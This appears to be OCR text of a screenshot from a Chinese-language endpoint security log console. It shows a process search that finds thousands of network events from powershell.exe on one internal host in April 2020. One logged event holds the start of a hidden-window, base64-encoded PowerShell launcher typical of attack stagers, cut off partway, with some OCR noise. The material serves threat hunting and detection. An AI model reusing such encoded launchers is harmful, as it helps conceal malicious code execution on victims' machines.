 全部数据源
Windows
24小时内
pid:2744 AND sip:"10.95.13.12"
检 索
IP访问
过滤字段
IP访问(15,234)
源端口
目的IP
目的端口
协议
通讯IP地址
地址类型
源IPv6
目的IPv6
IP归属地
终端MID
源IP
事件时间
进程用户
进程PID
进程名称
进程MD5
进程路径
运行命令
进程GUID
原始数据
按进程名称统计
当前显示1条数据
进程名 MD5 统计数量
powershell.exe 852d67a27e454bd389fa7f02a8cbe23f 15,218
源端口: 61705
目的IP: 10.95.13.253
目的端口: 578
终端MID: 90e496cc0c0a4564b7944bb2e92f6dbf
源IP: 10.95.13.12
事件时间: 2020-04-09 20:44:30
进程名称: powershell.exe
进程路径: c:/windows/system32/windowspowershell/v1.0/powershell.exe
2020-04-09 20:44:30 IP访问 运行命令: "C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe" -no 响应
P -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAFIAUwBJAG8AbgBUAEEAQgBsAEUALgBQA
FMAVgBlAFIAcwBpAE8ATgAuAE0AQQBKAG8AcgAgAC0ARwBlACAAMwApAHsAJABHAFAARgA9